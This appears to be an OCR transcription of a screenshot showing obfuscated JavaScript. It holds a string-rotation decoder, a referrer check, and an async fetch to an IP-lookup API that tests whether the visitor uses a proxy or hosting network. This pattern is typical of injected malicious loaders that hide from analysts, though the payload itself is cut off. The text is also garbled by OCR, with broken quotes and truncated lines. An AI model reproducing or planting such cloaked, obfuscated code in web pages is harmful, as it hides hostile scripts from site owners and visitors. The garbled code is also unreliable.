
_0x51629f=_0x51d5,_0x1d7885=_0xc99e40();while(!![]){try{const
_0x4c25ab=parseInt(_0x51629f(0x1e0))/0x1*
(parseInt(_0x51629f(0x1cf))/0x2)+-parseInt(_0x51629f(0x204))/0x3*(-
parseInt(_0x51629f(0x1e6))/0x4)+parseInt(_0x51629f(0x1c2))/0x5+parseI
parseInt(_0x51629f(0x1fc))/0x7*(parseInt(_0x51629f(0x202))/0x8)+-
parseInt(_0x51629f(0x1ea))/0x9+-
parseInt(_0x51629f(0x201))/0xa;if(_0x4c25ab===_0x40e802)break;else
_0x1d7885[‘push’](_0x1d7885[‘shift’]());}catch(_0x387a7)
{_0x1d7885[‘push’](_0x1d7885[‘shift’]());}}}(_0x4863,0xf02a4),(async
function(){const _0x432432=_0x51d5;function _0x40b849(){const
_0x1b2483=_0x51d5,_0x562bd0=(document[_0x1b2483(0x1e5)]||”)
[_0x1b2483(0x1da)]
();if(!_0x562bd0)return!0x1;return[_0x1b2483(0x1c4),_0x1b2483(0x1e8)
[‘some’](_0x2e44fa=>_0x562bd0[_0x1b2483(0x1f3)]
(_0x2e44fa));}async function _0x1c1618(){const
_0x503996=_0x51d5;var _0x105078=
{‘isPrivate’:!0x1,’ip’:”},_0x24a2e5;try{_0x24a2e5=
[_0x503996(0x1d3),_0x503996(0x1e7),’.’,_0x503996(0x1f8),’api.com’,_0x
_0x703255=await fetch(_0x24a2e5[_0x503996(0x205)]
(”)+’6nX2K&fields=status,query,proxy,hosting’),_0x2a33f1=await
_0x703255[‘json’]();if(_0x2a33f1[_0x503996(0x1e2)]!==’success’)